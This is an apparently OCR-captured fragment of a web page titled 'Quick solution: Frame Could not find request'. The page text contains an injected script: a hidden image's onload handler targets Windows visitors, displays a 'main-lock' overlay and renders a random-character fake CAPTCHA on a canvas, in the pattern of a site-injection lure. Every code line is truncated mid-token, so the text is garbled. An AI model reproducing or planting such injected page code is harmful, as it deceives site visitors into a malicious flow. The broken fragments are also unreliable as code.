
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.